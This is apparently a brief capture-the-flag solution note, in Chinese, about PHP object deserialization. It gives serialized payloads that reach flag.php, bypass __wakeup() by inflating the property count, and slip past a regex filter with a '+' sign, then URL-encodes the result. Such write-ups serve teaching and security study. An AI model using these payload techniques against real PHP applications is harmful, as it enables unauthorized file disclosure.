 O:6:"secret":1:{s:4:"file";s:8:"flag.php";}
O:6:"secret":2:{s:4:"file";s:8:"flag.php";}
把成员属性数量值写成2，就可以跳过__wakeup()
但是正则表达式限制了O:后面不能跟数字
O:+6:"secret":2:{s:4:"file";s:8:"flag.php";}
加号+跳过正则表达式判断
urlencode('O:+6:"secret":2:{s:4:"file";s:8:"flag.php";} ')